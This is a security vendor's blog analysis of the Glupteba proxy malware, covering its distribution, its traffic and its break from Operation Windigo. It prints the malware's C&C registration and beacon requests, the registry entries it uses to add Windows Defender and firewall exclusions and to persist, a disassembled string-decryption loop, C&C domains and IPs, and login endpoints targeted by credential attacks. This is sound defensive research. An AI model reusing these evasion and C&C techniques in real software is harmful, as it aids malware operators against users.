# Glupteba is no longer part of Windigo

welivesecurity.com/2018/03/22/glupteba-no-longer-windigo/

March 22, 2018

Latest ESET research strongly suggests that Glupteba is no longer tied to the infamous Operation Windigo.

Frédéric Vachon
22 Mar 2018 - 02:57PM

Latest ESET research strongly suggests that Glupteba is no longer tied to the infamous Operation Windigo.

Our recent research on Linux/Ebury, the core component of Operation Windigo, led us to look at other components in Windigo's ecosystem to see if they are still active and part of the same operation. During this process, we took a look at Win32/Glupteba, an open proxy previously distributed by exploit kits deployed as part of Operation Windigo. The result of our latest analysis strongly suggests that Glupteba is no longer tied to Operation Windigo.

In this blog post, we share the results of our investigation. We provide information about the current distribution mechanisms of Glupteba, a short analysis of the network traffic going through the proxy, and we discuss the relationship between Glupteba and Windigo. Finally, we give a technical analysis of the current state of the Glupteba binary.## Glupteba distribution over time

### Brief history

Over time, Glupteba is known to have used various distribution methods. ESET researchers have tracked the distribution of Glupteba for the last seven years. We'll give a brief overview of its evolution.

Back in 2011, ESET researchers working on the infamous TDL-4 bootkit discovered that, as explained in this blogpost, it was being used as a downloader to fetch additional malware. Glupteba was found to be one of many malware variants it installed. TDL-4 operators were most likely selling a distribution service on black markets.

Three years later, ESET's investigation into Operation Windigo revealed that part of the attackers' infrastructure of compromised Linux servers was used to redirect a certain proportion of HTTP requests through trojanized instances of web servers (Apache httpd, lighttpd and nginx). Redirected requests would hit DNS servers under the control of Windigo's operators, which resolved the A record to the IP address of the final redirection targets. These usually hosted exploit kits. Upon successful exploitation, Glupteba would be installed.

The ties between Windigo and Glupteba didn't end there. Glupteba's C&C servers were also hosted on machines that were part of Windigo's botnet. Furthermore, the sole purpose of Glupteba at the time was to relay spam jobs fetched from Windigo's infrastructure. It is, however, hard to say if Glupteba was operated by the same individuals as the Windigo botnet or if it was some kind of service provided by Windigo's operators reselling usage of their infrastructure.

### Current distribution scheme

Once again, Glupteba's distribution vector changed. It is not distributed via Windigo's infrastructure anymore. Glupteba is now part of its own botnet and is distributed by MSIL/Adware.CsdiMonetize.AG, which is used to install many different malware families – suggesting a Pay-Per-Install scheme. In addition to installing Glupteba, we've seen it deploying Adware, Bitcoin mining agents and various PUAs (Potentially Unwanted Applications). MSIL/Adware.CsdiMonetize.AG doesn't directly install Glupteba.AY; instead it downloads its dropper, which is responsible for registering the bot to its C&C, adding exclusions to Windows Defender and the Windows firewall as well as setting the environment to install Glupteba.

The query to register the bot contains multiple pieces of information about the victim's machine. Here's an example of such a query:

```
POST /bots/register HTTP/1.1
Host: burnandfire5.com
User-Agent: Go-http-client/1.1
Content-Length: 400
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip

Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]=7601&Data[compaign_id]=&Data[cpu]=<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71
```

The Windows Registry value HKCU\Software\Microsoft\TestApp\UUID is also created. It is needed by Glupteba to execute successfully. This value's data must not be empty.

Finally, the following registry entries are created to add exclusion rules to Windows Defender and the Windows Firewall:

```
HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = "v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe"
```According to ESET's telemetry, Glupteba has been seen in 180 different countries since the beginning of 2017. Three countries jointly account for 25% of all detections – Ukraine, the Russian Federation and Turkey. Figure 1 shows the distribution per country of the detections we observed.

Figure 1. Distribution of detections per country

## Proxy usage analysis

During ESET's research into Operation Windigo, Glupteba's sole purpose was to relay spam jobs to their final recipients. We wanted to see if the use of Glupteba has changed since then. During November 2017, we captured network traffic going through an infected node for a duration of four days. Note that we didn't decrypt the HTTPS traffic, so our visibility was limited to non-encrypted network protocols. Our analysis showed that Glupteba is no longer limited to sending spam. It is now primarily used by various automated systems. While Glupteba's operators might use the proxy, we do believe that the use of Glupteba is sold to third-party users as a proxy service. Here, we provide information about the most interesting traffic we observed.

The first thing we noticed is that Glupteba is still used to relay spam messages to their final recipients. Here's an example of a spam message:

```
From: "Ella Dmhfey" <Ella87@bilanzgewinn.at>
To: "???????" <??????????@gmail.com>
Subject: ?????????? kaufen Sie Se-xpower
Date: Fri, 10 Nov 2017 14:18:10 +0100
MIME-Version: 1.0
Content-Type: text/plain;
charset="iso-8859-1"
Content-Transfer-Encoding: 7bit

Guten Tag ????????? ,

Damit kriegen Sie Ihre Dame zum Hoehepunkt.

?????????: http://www.sexpillen-versandhaus[.]info/shop
```

We've also seen Glupteba used to attempt password-reuse attacks. Glupteba provides some level of anonymity to the attackers since the IP address of the proxy user is never exposed to the actual targeted server. Moreover, it allows spreading the queries across multiple IP addresses, thus reducing the risk of being banned by the website targeted by the password-reuse attack. We've seen such attacks performed on three domains:**Table 1. Domains targeted that don't use HTTPS**

| Domain name | Short description |
| --- | --- |
| adfoc.us | URL shortener service where users are paid per visit |
| bonusbitcoin.co | Free bitcoin faucet website |
| social.tunecore.com | Music distribution website |

There are probably more targeted domains. Based on the server_name extension field of the ClientHello structure used during the TLS handshake, we know the domain names that were accessed even when HTTPS was used. This gives insight into what websites may have been targeted. Table 2 a list of such domain names along with the associated authentication URLs. They are sorted with the most frequently visited on the top.

**Table 2. Domains in server_name certificate field**

| Server name | Authentication URL |
| --- | --- |
| auth.mail.ru | https://auth.mail.ru/cgi-bin/auth |
| www.instagram.com | https://www.instagram.com/accounts/login/ajax/ |
| store.steampowered.com | https://store.steampowered.com/login/dologin/ |
| www.amazon.com | https://www.amazon.com/ap/signin |
| auth.riotgames.com | https://auth.riotgames.com/authz/auth |
| vk.com | https://vk.com/login |
| global.americanexpress.com | https://global.americanexpress.com/myca/logon/emea/action |
| www.facebook.com | https://www.facebook.com/login/device-based/regular/login/ |
| signin.ea.com | https://signin.ea.com/p/web2/login |
| account.t-mobile.com | https://account.t-mobile.com/svr/authenticate |
| www.linkedin.com | https://www.linkedin.com/uas/login-submit |
| www.westernunion.com | https://www.westernunion.com/wuconnect/rest/api/v1.0/CustomerSignOn |
| www.paypal.com | https://www.paypal.com/signin |
| www.britishairways.com | https://www.britishairways.com/api/grant |
| auth.api.sonyentertainmentnetwork.com | https://auth.api.sonyentertainmentnetwork.com/login.jsp |
| account.sonymobile.com | https://account.sonymobile.com/api/ng/signin |
| www.expedia.com | https://www.expedia.com/user/signin |

Another example of a user proxying automated system traffic through Glupteba targeted www.omegle.com. Omegle is a website where two strangers can meet in a private chat room. What we observed is a bot joining a chat room and trying to trick the other user into clicking a link. It seems that this service is a popular target for bots. Most of the interactions we captured were between two bots trying to lure each other into either joining Kik Messenger, an instant messaging mobile app, or clicking shortened URLs that redirect to adult websites.

Example of two bots interacting with each other:```
guest> heyy
stranger> my name is Tomasa
stranger> im female   .
stranger> from Rio de aneiro,Brazil
stranger> ready to talk, enter here:
stranger> bit.ly/<REDACTED>
guest> 18 female
guest> wanena etrade picturesh ?
guest> zyari.site/<REDACTED>
guest> messsage me theree ill sendc you sxome mor8e
guest> ok we2ll im goinn 2 getwt off bye
```

We've also come across bots trying specially crafted HTTP POST requests in an attempt to find webshells. Domains were tried one after the other in ascending alphabetical order, which suggests they are programmatically processing a list of domains.

## Discussing links with Windigo

When we decided to revisit Glupteba, it was primarily because we wanted to see if it was still associated with Operation Windigo; our analysis leads us to believe that the two are no longer affiliated. Let us provide the reasons for such conclusions.

The first thing we looked at is the C&C servers used by Glupteba. Enumerating the IP addresses we found, none of them matched any previously known Ebury-compromised servers. Moreover, the new C&C servers have a lot of ports open, while the previous ones had only one DNAT and one SNAT rule to reroute the traffic to the actual C&C server. Having so many ports open on a compromised server would be very noisy, which is not the *modus operandi* of Windigo's operators.

As documented in the Operation Windigo whitepaper, the client connecting to Glupteba used to send an HTTP GET request on port 25 to a machine compromised by Ebury before starting to send spam jobs. This is no longer the case: spam jobs go directly through the proxy without any kind of prologue. Also, the spam messages themselves don't look like those we used to see during Operation Windigo, where the messages led to a dating website. While it could be argued that the current spam messages, trying to sell sexual enhancement pills to "get your lady to the climax", are a logical sequel to the previous one, we believe they are unrelated.

Finally, the distribution itself is not related to Windigo anymore. As mentioned previously, it is now distributed by MSIL/Adware.CsdiMonetize.AG.

For all these reasons, we believe that Glupteba is no longer linked with Operation Windigo.

## Technical analysis

In this section, we provide a technical analysis of the samples of Glupteba we looked at during this research. The first thing we noticed is that the current samples don't look like those we analyzed back in 2014. We believe Glupteba has been rewritten from scratch. Whereas Glupteba used to be a fairly small and simple program, nowadays it has become a huge and very complex C++ program. It used to have around 70 functions. Now, it has more than 3600 functions.Figure 2. Functions list comparison

Glupteba now statically links to the Boost C++ libraries as shown in Figure 3. To communicate over sockets, it uses the Windows Sockets APIs WSASend and WSARecv instead of send and recv.

Figure 3. Boost C++ library related strings

### Persistence

Glupteba acquires persistence by adding an entry in the Run registry key. Thus, every time Windows boots up, Glupteba will be launched. Here's the entry that is created:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = "%APPDATA%\EpicNet Inc\CloudNet\cloudnet.exe"

Other entare also created in the Windows Registry. The most interesting are the following:

HKCU\Software\EpicNet Inc.\CloudNet\Value = "20180223"
HKCU\Software\EpicNet Inc.\CloudNet\GUID = "CDC0432A-0298-40B1-9A71-D61F94C013A7"

The GUID entry is set to the bot id that is created via a call to CoCreateGuid. As for the Value entry, it contains the PE timestamp of Glupteba's binary.

### C&C communication

From a networking perspective, there are no significant changes between the samples we documented in our Operation Windigo paper and the current version. When launched, Glupteba sends the same beacon to its C&C and the response contains the session and the port that Glupteba will connect to for retrieval of the proxying jobs. Refer to the earlier whitepaper for more information about the protocol.Beacon sent to the C&C:

```
GET
/stat?
uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0
```

The C&C servers are stored encrypted in the binary. Once decrypted, they look like this:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

The number after the colon is the maximum range of the server numbers. In this case, '30' means that there are 30 domain names generated by formatting the domain string with numbers from 1 to 30. When contacting the C&C server, one of those domains is randomly selected and the GUID of the compromised machine is prepended as a subdomain to the chosen server resulting in a domain like this:

Example of a C&C server:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

Glupteba also sends a second GET request to its C&C server in order to update information about the victim's machine specifications. Here's what the request looks like:

```
GET
/update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0
```

## String encryption

Glupteba's strings are encrypted using a custom algorithm. The decryption process uses a 16-byte key and has three separate phases. The key is different for each build. During the first phase, the Mersenne Twister pseudorandom number generator (PRNG) is used. The algorithm is seeded with the first four bytes of the key. Then, each byte of the cipher is XORed with the next byte generated by the PRNG.

Figure 4. Phase One of the decryption process

There are three different variants of the second phase. One uses the Rabbit cipher; another uses a second round of XOR operations similar to the one from the first phase, but with a different seed derived from the key. The only variant that is used in the samples we analyzed is the third one. It consists of an XOR loop with the key.The third and final phase is another XOR loop with a value that is computed from the output of the second phase and some immediate values.

```
0040A1A9
0040A1A9 loc_40A1A9:
0040A1A9 mov     eax, [ebp+cipher_struct.array_end]
0040A1AF xor     ecx, ecx
0040A1B1 mov     edx, [ebp+cipher_struct.array_beg]
0040A1B7 mov     bl, 62h ; 'b'
0040A1B9 sub     eax, edx
0040A1BB jz      short loc_40A1E0

0040A1BD nop     dword ptr [eax]

0040A1C0
0040A1C0 loc_40A1C0:
0040A1C0 mov     al, [edx+ecx]
0040A1C3 sub     al, cl
0040A1C5 xor     bl, al
0040A1C7 xor     bl, 67h
0040A1CA mov     [edx+ecx], bl
0040A1CD inc     ecx
0040A1CE mov     eax, [ebp+cipher_struct.array_end]
0040A1D4 mov     edx, [ebp+cipher_struct.array_beg]
0040A1DA sub     eax, edx
0040A1DC cmp     ecx, eax
0040A1DE jb      short loc_40A1C0
```

Figure 5. Phase Three of the decryption process

In our GitHub repository, we provide a script to decrypt all the strings. Since the Mersenne Twister PRNG implementation of Python varies a bit from the one used by Glupteba, we also provide a Python implementation of the PRNG. Make sure the directory where it is located is in your %PYTHONPATH% before launching the string decryption script. You can do so by running this command in IDA's Python interpreter:

sys.path.append(<PATH_TO_SCRIPT>)

## Conclusion

The Glupteba operators persist in finding ways to distribute their malware despite the relentless efforts of the information security community to disrupt their operations. After the exposure of Operation Windigo, they just moved to other tactics to get their malware spread to computers all around the globe.

The complete rewriting of their tools and its current distribution shows that the individuals behind Glupteba are still very active. Such efforts suggest that the open proxy market must be a very lucrative one, and that we're unlikely to witness the disappearance of Glupteba in the near future.

## IoCs

**File hashes**#### File hashes

| SHA-1 | Filename | Detection name |
| --- | --- | --- |
| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe | Win32/Glupteba.AY |
| ED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe | Win32/Glupteba.AY |
| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe | MSIL/Adware.CsdiMonetize.AG |
| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe | Win32/Glupteba.AY |
| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe | Win32/Glupteba.AY |
| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe | Win32/Agent.SVE |

### Glupteba C&C server domains

server-{1,30}[.]ostdownload.xyz
server-{1,30}[.]travelsreview.world
server-{1,30}[.]bigdesign.website
server-{1,30}[.]sportpics.xyz
server-{1,30}[.]kinosport.top
server-{1,30}[.]0ev.ru
server-{1,30}[.]0df.ru
server-{1,30}[.]0d2.ru
server-{1,30}[.]0d9.ru

### Glupteba C&C server IP addresses

5[.]101.6.132
5[.]79.87.139
5[.]79.87.153
5[.]8.10.194
37[.]48.81.151
46[.]165.244.129
46[.]165.249.167
46[.]165.249.195
46[.]165.249.201
46[.]165.249.203
46[.]165.250.25
78[.]31.67.205
78[.]31.67.206
80[.]93.90.27
80[.]93.90.32
80[.]93.90.69
80[.]93.90.72
80[.]93.90.78
80[.]93.90.84
81[.]30.152.25
85[.]114.135.113
85[.]114.141.81
89[.]163.206.137
89[.]163.206.174
89[.]163.212.9
91[.]121.65.98
91[.]216.93.126
91[.]216.93.20109[.]238.10.78
178[.]162.193.193
178[.]162.193.195
178[.]162.193.66
178[.]162.193.86
193[.]111.140.238
193[.]111.141.213
212[.]92.100.114
212[.]92.100.115
213[.]202.254.161
213[.]5.70.9
217[.]79.189.227

### Agent.SVE C&C server domains

financialtimesguru[.]com
comburnandfire5[.]com

22 Mar 2018 - 02:57PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

### Newsletter

### Discussion